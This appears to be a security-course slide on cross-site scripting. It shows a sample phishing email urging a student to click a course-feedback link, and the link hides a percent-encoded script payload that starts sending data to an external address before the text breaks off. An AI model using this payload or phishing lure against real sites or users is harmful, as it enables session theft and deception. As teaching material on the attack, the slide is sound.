 Attacking other users: XSS
From: Thomas Schwarz <tschwarz@bobadilla.engr.scu.edu>
To: John Doe
Subject: Complete online course feed-back form
Dear Valued Student
Please fill out the following online course feed-back form. Your grades
will not be released to the registrar without having completed this form.
Please go to my course website using your usual bookmark and then
click on the following link:
https://bobadilla.engr.scu.edu/%65%72%72%6f%72?message%3d%3c
%73%63%72ipt>var+i=ne%77+Im%61ge%3b+i.s%72c=“ht%74%70%3a
%2f
 